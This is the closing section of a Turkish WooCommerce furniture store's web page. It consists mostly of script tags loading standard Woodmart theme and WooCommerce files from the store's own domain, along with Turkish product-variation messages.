<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 21:28:14 -->